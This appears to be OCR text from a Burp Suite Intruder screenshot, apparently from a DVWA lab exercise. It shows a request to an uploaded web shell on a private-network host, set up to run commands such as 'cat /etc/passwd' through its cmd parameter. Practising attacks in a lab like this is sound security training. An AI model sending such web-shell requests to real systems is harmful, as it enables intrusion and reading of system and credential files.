 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payload
Attack type: Sniper
GET /hackable/uploads/webshell.php?cmd=§cat+/etc/passwd§ HTTP/1.1
Host: 192.168.99.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ago9rugu97igtu0urg8klbn507; security=low
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0